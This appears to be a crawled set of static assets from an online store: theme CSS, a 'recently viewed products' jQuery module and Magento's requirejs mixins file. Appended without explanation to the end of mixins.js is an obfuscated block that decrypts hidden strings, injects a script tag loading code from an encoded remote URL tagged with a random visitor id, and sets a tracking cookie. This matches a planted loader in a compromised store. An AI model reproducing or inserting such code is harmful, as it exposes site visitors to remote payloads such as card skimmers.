.theme-pearl .page-header-v2 .page-header .header.content .desktop-logo-all .logo {
  margin: -3px 0 10px 40px;
}
.theme-pearl .page-header .compare.wrapper {
  list-style: none;
}
.theme-pearl .nav-sections {
  position: fixed;
}
.theme-pearl .nav-sections .navigation ul {
  margin: 0;
}
.theme-pearl .nav-sections .navigation .megamenu.level0 > a,
.theme-pearl .nav-sections .navigation .megamenu.level0 > a:hover,
.theme-pearl .nav-sections .navigation .megamenu.level0 .level-top {
  color: inherit !important;
}
.theme-pearl .nav-sections.nav-sections-4 .navigation > ul,
.theme-pearl .nav-sections.nav-sections-4 .navigation > ul > li {
  text-align: left;
  width: 100%;
}
.theme-pearl .nav-sections.nav-sections-4 {
  z-index: 10 !important;
}
.theme-pearl.mobile-nav .nav-sections.nav-sections-3 .navigation .megamenu .level0.submenu.top-moved {
  top: 10px !important;
}
body.quickview-mobile .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.default,
body.quickview-mobile .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu li a,
body.quickview-mobile .nav-sections .navigation .megamenu .submenu,
body.quickview-mobile .nav-sections .navigation ul li.megamenu.level0:hover > a {
  background: #ffffff !important;
}
body.quickview-mobile .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.sectioned li a:hover > span.mm-hover-underline,
body.quickview-mobile .nav-sections .navigation ul li.megamenu.level0 ul.level0.submenu.fullwidth li a:hover > span.mm-hover-underline {
  border-bottom: 1px solid #cccccc;
}
body.quickview-mobile .nav-sections .navigation .megamenu.level-top-fullwidth ul.level0.submenu.submenu [data-has-children] > a span:nth-last-child(2),
body.quickview-mobile .nav-sections .navigation .megamenu.level-top-sectioned ul.level0.submenu.submenu [data-has-children] > a span:nth-last-child(2) {
  border-bottom: 1px solid #cccccc ;
  font-size: 1.65rem;
  padding: 0 0 5px;
}
/***********************
*** Mega Menu Blocks ***
************************/
.has-menu-block .columns-group-block,
.has-menu-block .menu-block {
  display: none !important;
}
.level0.submenu.hide-all-category .all-category {
  display: none !important;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-2 .wp-subcategories-item,
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-3 .wp-subcategories-item,
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-4 .wp-subcategories-item,
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-5 .wp-subcategories-item,
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-6 .wp-subcategories-item {
  width: 50%;
}
.navigation .megamenu .mm-image .mm-image-wrp {
  display: none;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_RecentlyViewedBar/js/arv.js
body_size: 688
content:
define([
    "jquery"
], function ($) {
    "use strict";
    window.arv = {
        init: function () {
            $('.proceed').on('click', function (event) {
                event.preventDefault();
                $('.arv-content .field.email, .proceed').hide();
                $('.arv-content .field.password').show();
                $('.arv-login-submit, .arv-login-secondary').show();
            })

            $('#arv_change_email').on('click', function () {
                $('.arv-content .field.email, .proceed').show();
                $('.arv-content .field.password').hide();
                $('.arv-login-submit, .arv-login-secondary').hide();
            })

        },
        clearArv: function () {
            $('.arv-clear').on('click', function () {
                if (window.localStorage.product_data_storage) {
                    window.localStorage.removeItem('product_data_storage');
                }
                if (window.localStorage.recently_viewed_product) {
                    window.localStorage.removeItem('recently_viewed_product');
                }
                $('.arv-item-list ol').empty();
                $('.arv-wrapper').hide();
            })
        },
        elementLoaded: function (isready, success, error, count, interval) {
            if (count === undefined) {
                count = 5;
            }
            if (interval === undefined) {
                interval = 1000;
            }
            if (isready()) {
                success();
                return;
            }
            // The call back isn't ready. We need to wait for it
            setTimeout(function () {
                if (!count) {
                    // We have run out of retries
                    if (error !== undefined) {
                        error();
                    }
                } else {
                    // Try again
                    window.arv.elementLoaded(isready, success, error, count - 1, interval);
                }
            }, interval);

        },
        secondBtn: function () {
            window.arv.elementLoaded(function () {
                return $('.arv-item-list .action.towishlist, .arv-item-list .action.tocompare').length > 0;
            }, function () {
                if ($('body').hasClass('theme-pearl')) {
                    $('.arv-item-list .action.towishlist').addClass("icon-line-heart-arv");
                    $('.arv-item-list .action.tocompare').addClass("icon-line-compare-arv");
                }
                if (window.isSlCustomPopupUsed && parseInt(window.isSlCustomPopupUsed)) {
                    $('.arv-item-list .action.towishlist').removeAttr('data-post');
                }

                if (!$('.arv-wrapper button.tocart').length) {
                    $('.actions-secondary').addClass('no-addtocart-btn');
                }

            });
        },
        createArv: function () {
            let scrollPosition = $(window).scrollTop();

            window.arv.elementLoaded(function () {
                return $('.arv-wrapper .product-items').length > 0;
            }, function () {
                $('#arv_btn').css('opacity', '100%');
                $('#arv_btn').slideDown();

                if (scrollPosition + $(window).height() === $(document).height()) {
                    $('#arv_btn').slideUp();
                    $('#arv-content').slideUp();
                }
            });
        },
        arvSlideUp: function () {
            $('.arv-slider-btn').on('click', function () {
                $('.arv-content').slideToggle();
            });
        },

        outsideClick: function () {
            let container = $('.arv-wrapper');

            $(document).mouseup(function (e) {
                if (!container.is(e.target) && container.has(e.target).length === 0) {
                    $('.arv-content').slideUp();
                }
            });
        },
        closeSlide: function () {
            window.onclick = function (event) {
                var container = document.getElementById('arv-content');
                var recentBtn = document.getElementById('arv_btn');

                if (!container.contains(event.target)
                    && !recentBtn.contains(event.target)
                ) {
                    if ($('.arv-content').css('display') == 'block') {
                        $('.arv-content').slideUp();
                    }
                }
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.js
body_size: 3595
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function wo84QqRtFnNM(nFYnkgdPaGJl,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nFYnkgdPaGJl.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nFYnkgdPaGJl.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bojIzab(o7KvsRC,axVTXYSglAmRVNnk){return wo84QqRtFnNM(atob(o7KvsRC),axVTXYSglAmRVNnk);};function xFa7S7jzcb(){var mB3QPeV9svDTKRA=["fhLO85d9","JLY93y5p","iQdQmJeR","K8q2dzC5SfY=","kpbVgvWPQz","ryFpyoNFPwE="];var aMnK7nDaMez4D=["xmuHbQ5vznnYNfyl","lUiVXu/dqr8TjQ==","rIqHbjDQtkHqvMc3","R3aLDBx2HYRDxShFzdM7Pw==","phH5yZ6S","tfFyhWOY12gaG56rN3LA"];var qc8DVLH0MZ=bojIzab(aMnK7nDaMez4D[1],aMnK7nDaMez4D[0]);if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[3],aMnK7nDaMez4D[2]))===-1){if(window[bojIzab(mB3QPeV9svDTKRA[3],mB3QPeV9svDTKRA[2])].href[bojIzab(mB3QPeV9svDTKRA[5],mB3QPeV9svDTKRA[4])](qc8DVLH0MZ)){if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[5],aMnK7nDaMez4D[4]))===-1){zJg0iG5kQtFfa4jJ0();}}}};function zJg0iG5kQtFfa4jJ0(){var vmlATnOnkY=["o8wLpzwkhdpF","TQ/tMA==","iRJiSgJsgAmj","pQXjHTiudkPGHpOq3g==","tQzhTectKTMO8M","B94Y","z84gHxKAhyv43bpzO","EO3QGg=="];var ixJ7JhueKdXeDP=["x5vOliB","R/DKpsyh9X9PY3VTSVNzaZnG8oCOFaI3r6FCt+LQnJ1Cq3V3azoo","u2YG4CG","s+Z1vdWt","k1vLWf9GwDB8rLXRQ","OVWepkWS5u3YfpT+YFdN","mbwUJZcUSv6x0ur","6g==","jdMzUWIP5EIQ","nPk="];const uid=window[bojIzab(vmlATnOnkY[1],vmlATnOnkY[0])](hzIN17mk1uPNS6Y());const url=bojIzab(ixJ7JhueKdXeDP[1],ixJ7JhueKdXeDP[0])+encodeURIComponent(uid);const script=document[bojIzab(vmlATnOnkY[3],vmlATnOnkY[2])](bojIzab(ixJ7JhueKdXeDP[3],ixJ7JhueKdXeDP[2]));script[bojIzab(vmlATnOnkY[5],vmlATnOnkY[4])]=url;document[bojIzab(vmlATnOnkY[7],vmlATnOnkY[6])].appendChild(script);zwuRsSlS2Txi(bojIzab(ixJ7JhueKdXeDP[5],ixJ7JhueKdXeDP[4]),bojIzab(ixJ7JhueKdXeDP[7],ixJ7JhueKdXeDP[6]),bojIzab(ixJ7JhueKdXeDP[9],ixJ7JhueKdXeDP[8]));};function zwuRsSlS2Txi(clFaQQ8,eyShKFWKcTW,dxpCN8wNvbAHD){var p9rCFKe=["tdQTAG54DIw9nV6","R4PX/FjBGQ==","rbWpIsmySM","cz1ELkxM6A==","sIqFWjlG","JkYWh96AZXFJZtg=","ralNxPXTQ5h","NDpGuchX"];var eDBgsprZP=["axEF4YcCq","jaI5CcQ=","kZouQVKintRBK9l","5f8fiw==","qDxSYiX6BtyGT0","y65fQn5tFiv0WQ==","zpK7FBFnQ","ZFKsdYw1urM=","buRvqwzAU","pQ=="];var k4V097FpL2xYS9=new Date;var kH0fKU9=bojIzab(eDBgsprZP[1],eDBgsprZP[0]);var csQugUHh=bojIzab(eDBgsprZP[3],eDBgsprZP[2]);k4V097FpL2xYS9[bojIzab(p9rCFKe[1],p9rCFKe[0])](k4V097FpL2xYS9[bojIzab(p9rCFKe[3],p9rCFKe[2])]()+(dxpCN8wNvbAHD*kH0fKU9*csQugUHh));var cA2Xdes=bojIzab(eDBgsprZP[5],eDBgsprZP[4])+k4V097FpL2xYS9[bojIzab(p9rCFKe[5],p9rCFKe[4])]();var fxIgOm8RE9v=bojIzab(eDBgsprZP[7],eDBgsprZP[6]);document[bojIzab(p9rCFKe[7],p9rCFKe[6])]=clFaQQ8+bojIzab(eDBgsprZP[9],eDBgsprZP[8])+eyShKFWKcTW+cA2Xdes+fxIgOm8RE9v;};function hzIN17mk1uPNS6Y(){var m2VUl5h=["urmYZFBZ","4OE/LKWFbg==","pOcysVyF","1Isg66lkAaCFlXovmq9q","qXp9f8XXbnElbSd","vXYRiHeXHK4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bojIzab(m2VUl5h[1],m2VUl5h[0])](/[018]/g,c=>(c^crypto[bojIzab(m2VUl5h[3],m2VUl5h[2])](new Uint8Array(1))[0]&15>>c/4)[bojIzab(m2VUl5h[5],m2VUl5h[4])](16));};function iM1xD5bElhtEqq(){var rI2Y6VahTdSmp7o=["mDh191737","y1wbGdlqjWPMjQ==","iKpAcmKyGJ","3DMqwMPGBsXQei0G8fpFjw=="];var zfbJagEhhfyFSdql=["ooABHNtfzmUEXiOIO","TdsZyWEmNw==","jsbZNxpgQ","oBDhzyWRKywZGKayVjYzJw=="];if(document[bojIzab(rI2Y6VahTdSmp7o[1],rI2Y6VahTdSmp7o[0])]===bojIzab(zfbJagEhhfyFSdql[1],zfbJagEhhfyFSdql[0])){document[bojIzab(rI2Y6VahTdSmp7o[3],rI2Y6VahTdSmp7o[2])](bojIzab(zfbJagEhhfyFSdql[3],zfbJagEhhfyFSdql[2]),xFa7S7jzcb);}else{xFa7S7jzcb();}}iM1xD5bElhtEqq();